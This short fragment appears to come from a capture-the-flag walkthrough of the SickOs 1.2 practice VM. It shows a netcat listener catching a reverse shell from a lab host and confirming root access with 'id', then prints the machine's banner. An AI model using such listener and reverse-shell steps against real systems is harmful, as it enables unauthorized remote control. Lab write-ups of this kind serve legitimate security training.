 └─$ nc -nlvp 8080
Connection from 192.168.60.128:37707
id
uid=0(root) gid=0(root) groups=0(root)
hostname
ubuntu
cat /etc/issue
 .oooooo..o  o8o            oooo          .oooooo.                 .o        .oooo.
d8P'    `Y8  `"'            `888         d8P'  `Y8b              o888      .dP""Y88b
Y88bo.      oooo  .ooooo.   888  oooo  888      888  .oooo.o     888            ]8P'
 `"Y8888o.  `888  d88' `"Y8  888 .8P'   888      888 d88(  "8     888          .d8P'
     `"Y88b  888  888        888888.    888      888 `"Y88b.      888        .dP'
oo     .d8P  888  888   .o8  888 `88b.  `88b    d88' o.  )88b     888  .o. .oP     .o
8""88888P'  o888o `Y8bod8P' o888o o888o  `Y8bood8P'  8""888P'    o888o Y8P 8888888888
By @D4rk36